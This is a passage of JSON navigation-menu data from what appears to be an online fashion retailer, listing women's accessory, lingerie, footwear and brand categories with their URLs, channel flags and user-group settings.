Hats","newFlag":false,"sequence":2,"pageType":"productListPage","url":"/s/capsandhats-168309","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"/women-bags-belts-wallets/c/830301","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"Clutches & Wristlets","newFlag":false,"sequence":3,"pageType":"staticpage","url":"/s/clutchesandwristlets-168310","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"/s/stoles-and-scarves-4606-64441","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"Handbags","newFlag":false,"sequence":4,"pageType":"staticpage","url":"/s/handbags-168311","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"/s/socks-and-stockings-4461-75481","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"Shawls & Wraps","newFlag":false,"sequence":5,"pageType":"staticpage","url":"/s/shawlsandwraps-168312","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"/s/caps-and-hats-4461-75481","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"Socks & Stockings","newFlag":false,"sequence":6,"pageType":"staticpage","url":"/s/socksandstockings-168395","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"/s/luggage-trolleys-4873-71801","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"Stoles & Scarves","newFlag":false,"sequence":7,"pageType":"staticpage","url":"/s/stolesandscarves-168396","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"userGroup":["NONPREMIUM","PREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"Sunglasses","newFlag":false,"sequence":8,"pageType":"staticpage","url":"/s/sunglasses-168313","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"userGroup":["NONPREMIUM","PREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"Wallets","newFlag":false,"sequence":9,"pageType":"staticpage","url":"/s/wallets-168314","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"userGroup":["NONPREMIUM","PREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"Watches","newFlag":false,"sequence":10,"pageType":"staticpage","url":"/s/watches-168315","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"userGroup":["NONPREMIUM","PREMIUM","ECONOMY"],"userSubGroup":[]}],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"/s/accessories-4461-75482","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"LINGERIE & INNERWEAR","newFlag":false,"sequence":16,"pageType":"productListPage","url":"/s/innerwearandloungewear-168397","tag":"","childDetails":[{"name":"Bras","newFlag":false,"sequence":0,"pageType":"productListPage","url":"/s/bras-168316","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"/women-bras/c/830311004","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"Night & Lounge Wear Sets","newFlag":false,"sequence":1,"pageType":"productListPage","url":"/s/nightandloungewearsets-168317","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"/women-panties/c/830311005","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"Night shirts & Nighties","newFlag":false,"sequence":2,"pageType":"productListPage","url":"/s/nightshirtsandnighties-168318","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"/women-camisoles-slips/c/830311001","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"Panties","newFlag":false,"activeImageUrl":"","sequence":3,"pageType":"staticpage","url":"/s/panties-168319","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"/s/maternity-wear-4916-47151","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"Pyjamas & Shorts","newFlag":false,"activeImageUrl":"","sequence":4,"pageType":"staticpage","url":"/s/pyjamasandshorts-168320","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"/s/thermal-wear-4916-47151","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"Shapewear","newFlag":false,"sequence":5,"pageType":"staticpage","url":"/s/shapewear-168321","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"userGroup":["NONPREMIUM","PREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"Thermal Wear","newFlag":false,"sequence":6,"pageType":"staticpage","url":"/s/thermalwear-168322","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"userGroup":["NONPREMIUM","PREMIUM","ECONOMY"],"userSubGroup":[]}],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"/women-lingerie-innerwear/c/830311","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]}],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"BRANDS","newFlag":false,"sequence":1,"url":"","childDetails":[{"name":"Premium Brands","newFlag":false,"sequence":0,"pageType":"landingpage","url":"/shop/ajio-gold","tag":"","childDetails":[{"name":"ALDO","newFlag":false,"sequence":0,"pageType":"staticpage","url":"/s/aldo-5061-69371","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"userGroup":["NONPREMIUM","PREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"ARMANI EXCHANGE","newFlag":false,"sequence":1,"pageType":"staticpage","url":"/s/armani-exchange-4042-53541","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"/s/dune-london-18012019","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"CLARKS","newFlag":false,"sequence":2,"pageType":"staticpage","url":"/s/clarks-5061-69372","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"/s/women-superdry-4390-76941","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"FOREVER NEW","newFlag":false,"sequence":3,"pageType":"staticpage","url":"/s/forevernew-168398","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"/s/armani-exchange-4042-53541","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"GAP","newFlag":false,"sequence":4,"pageType":"staticpage","url":"/s/gap-168399","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"/b/hunkemoller","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"GUESS","newFlag":false,"sequence":5,"pageType":"staticpage","url":"/s/guess-168333","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"userGroup":["NONPREMIUM","PREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"H&M","newFlag":false,"sequence":6,"pageType":"staticpage","url":"/s/handm-168400","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"/s/satya-paul-4042-53541","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"MARKS & SPENCER","newFlag":false,"sequence":7,"pageType":"staticpage","url":"/s/marksandspencer-168401","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"/s/scotch-and-soda-4090-49931","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"STEVE MADDEN","newFlag":false,"sequence":8,"pageType":"staticpage","url":"/s/stevemadden-168336","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"/s/women-steve-madden-4390-76941","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"SUPERDRY","newFlag":false,"sequence":9,"pageType":"staticpage","url":"/s/superdry-168337","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"userGroup":["NONPREMIUM","PREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"TOMMY HILFIGER","newFlag":false,"sequence":10,"pageType":"staticpage","url":"/s/tommyhilfiger-168338","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"userGroup":["NONPREMIUM","PREMIUM","ECONOMY"],"userSubGroup":[]}],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"/shop/ajio-gold","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"FOOTWEAR","newFlag":false,"sequence":1,"pageType":"productListPage","url":"/s/footwear-168404","tag":"","childDetails":[{"name":"ADIDAS","newFlag":false,"sequence":0,"pageType":"staticpage","url":"/s/adidas-168405","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"/s/brand-carlton-london","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"ALDO","newFlag":false,"sequence":1,"pageType":"staticpage","url":"/s/aldo-168406","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"/s/women-footwear-crocs-brand","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"BATA","newFlag":false,"sequence":2,"pageType":"staticpage","url":"/s/bata-168343","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"/s/hi-attitude-4042-53541","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"CATWALK","newFlag":false,"sequence":3,"pageType":"staticpage","url":"/s/catwalk-168344","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"/s/nike-4042-53542","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"NIKE","newFlag":false,"sequence":4,"pageType":"staticpage","url":"/s/nike-168345","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"/s/brand-puma","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"PUMA","newFlag":false,"sequence":5,"pageType":"staticpage","url":"/s/puma-168346","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"/s/skechers-4042-53541","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"RED TAPE","newFlag":false,"sequence":6,"pageType":"staticpage","url":"/s/redtape-168347","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"userGroup":["NONPREMIUM","PREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"SHOETOPIA","newFlag":false,"sequence":7,"pageType":"staticpage","url":"/s/shoetopia-168348","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"userGroup":["NONPREMIUM","PREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"SKECHERS","newFlag":false,"sequence":8,"pageType":"staticpage","url":"/s/skechers-168349","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"userGroup":["NONPREMIUM","PREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"STEVE MADDEN","newFlag":false,"sequence":9,"pageType":"staticpage","url":"/s/stevemadden-168350","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"userGroup":["NONPREMIUM","PREMIUM","ECONOMY"],"userSubGroup":[]}],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"/women-footwear/c/830307","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"LINGERIE & INNERWEAR","newFlag":false,"sequence":2,"pageType":"productListPage","url":"/s/innerwear&loungewear-168361","tag":"","childDetails":[{"name":"AMANTE","newFlag":false,"sequence":0,"pageType":"staticpage","url":"/s/amante-168403","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"/b/enamor","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"CLOVIA","newFlag":false,"sequence":1,"pageType":"staticpage","url":"/s/clovia-168362","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"/s/jockey-women","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"HUNKEMOLLER","newFlag":false,"sequence":2,"pageType":"staticpage","url":"/s/hunkemoller-168363","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"/s/women-lingerie-marks-spencer","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"JOCKEY","newFlag":false,"sequence":3,"pageType":"staticpage","url":"/s/jockey-168364","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"/s/triumph-4042-53541","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"MARKS & SPENCER","newFlag":false,"sequence":4,"pageType":"staticpage","url":"/s/marksandspencer-168402","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"/s/zivame-4042-53541","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"ZIVAME","newFlag":false,"sequence":5,"pageType":"staticpage","url":"/s/zivame-168366","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"userGroup":["NONPREMIUM","PREMIUM","ECONOMY"],"userSubGroup":[]}],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"/women-lingerie-innerwear/c/830311","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"EXCLUSIVE BRANDS","newFlag":false,"sequence":3,"pageType":"staticpage","url":"/s/exclusive-brands","tag":"","childDetails":[{"name":"ACAI","newFlag":false,"sequence":0,"pageType":"staticpage","url":"/s/acai-5061-69371","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"userGroup":["NONPREMIUM","PREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"ASOS DESIGN","newFlag":false,"sequence":1,"pageType":"staticpage","url":"https://asos.ajio.com/s/asos-5561-61453","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"/s/avaasa-mix-n-match-4678-50481","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"BUDA JEANS CO","newFlag":false,"sequence":2,"pageType":"staticpage","url":"/s/buda-jeans-5061-69371","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"/s/dnmx-4354-76871","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"FYRE ROSE","newFlag":false,"sequence":3,"pageType":"staticpage","url":"/s/fyre-rose-5061-69371","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"/s/fig-4354-76871","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"INDIE PICKS","newFlag":false,"sequence":4,"pageType":"staticpage","url":"/b/indie-picks","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"/s/teamspirit-4354-76871","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"LEIA","newFlag":false,"sequence":5,"pageType":"staticpage","url":"/b/leia","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"/s/fusion-4678-50481","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"NYRIKA","newFlag":false,"sequence":6,"pageType":"staticpage","url":"/b/nyrika","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"/s/rio-4354-76871","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"REVANGI","newFlag":false,"sequence":7,"pageType":"staticpage","url":"/b/revangi","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"RI-WAH","newFlag":false,"sequence":8,"pageType":"staticpage","url":"/b/ri-wah","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"SHEIN","newFlag":false,"sequence":9,"pageType":"staticpage","url":"/s/shein-168339","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"SVARAA","newFlag":false,"sequence":10,"pageType":"staticpage","url":"/s/svaraa-168340","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"userGroup":["NONPREMIUM","PREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"TANUKA","newFlag":false,"sequence":11,"pageType":"staticpage","url":"/s/tanuka-168341","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"YOUSTA","newFlag":false,"sequence":12,"pageType":"staticpage","url":"/s/yousta-168342","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]}],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"/s/exclusive-brands","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"WESTERN WEAR","newFlag":false,"sequence":4,"pageType":"productListPage","url":"/s/westernwear-168424","tag":"","childDetails":[{"name":"DNMX","newFlag":false,"sequence":0,"pageType":"staticpage","url":"/s/dnmx-168423","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"/s/women-levis","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"FIG","newFlag":false,"sequence":1,"pageType":"staticpage","url":"/s/fig-168367","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"/s/gap-4042-53541","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"FORT COLLINS","newFlag":false,"sequence":2,"pageType":"staticpage","url":"/s/fortcollins-168368","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"/s/marks-spencer-4042-53541","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"KOTTY","newFlag":false,"sequence":3,"pageType":"staticpage","url":"/s/kotty-168369","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"/s/miss-chase-4042-53541","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"LEE COOPER","newFlag":false,"sequence":4,"pageType":"staticpage","url":"/s/leecooper-168370","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"/s/tommy-hilfiger-4042-53541","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"LEIA","newFlag":false,"sequence":5,"pageType":"staticpage","url":"/s/leia-168371","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"/s/nike-4042-53541","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"LEVIS","newFlag":false,"sequence":6,"pageType":"staticpage","url":"/s/levis-168372","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"userGroup":["NONPREMIUM","PREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"MAX","newFlag":false,"sequence":7,"pageType":"staticpage","url":"/s/max-168373","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"userGroup":["NONPREMIUM","PREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"NIKE","newFlag":false,"sequence":8,"pageType":"staticpage","url":"/s/nike-168374","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"userGroup":["NONPREMIUM","PREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"ONLY","newFlag":false,"sequence":9,"pageType":"staticpage","url":"/s/only-168375","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"userGroup":["NONPREMIUM","PREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"PUMA","newFlag":false,"sequence":10,"pageType":"staticpage","url":"/s/puma-168376","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"userGroup":["NONPREMIUM","PREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"RIO","newFlag":false,"sequence":11,"pageType":"staticpage","url":"/s/rio-168377","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"userGroup":["NONPREMIUM","PREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"TEAMSPIRIT","newFlag":false,"sequence":12,"pageType":"staticpage","url":"/s/teamspirit-168378","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"userGroup":["NONPREMIUM","PREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"U.S. POLO ASSN.","newFlag":false,"sequence":13,"pageType":"staticpage","url":"/s/uspoloassn-168379","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"userGroup":["NONPREMIUM","PREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"VERO MODA","newFlag":false,"sequence":14,"pageType":"staticpage","url":"/s/veromoda-168380","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"userGroup":["NONPREMIUM","PREMIUM","ECONOMY"],"userSubGroup":[]}],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"/women-western-wear/c/830316","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"ETHINICWEAR","newFlag":false,"sequence":5,"pageType":"staticpage","url":"/s/ethnicwear-168381","tag":"","childDetails":[{"name":"ANNI DESIGNER","newFlag":false,"sequence":0,"pageType":"staticpage","url":"/s/annidesigner-168382","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"userGroup":["NONPREMIUM","PREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"AVAASA MIX N MATCH","newFlag":false,"sequence":1,"pageType":"staticpage","url":"/s/avaasamixnmatch-168383","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"userGroup":["NONPREMIUM","PREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"AVAASA 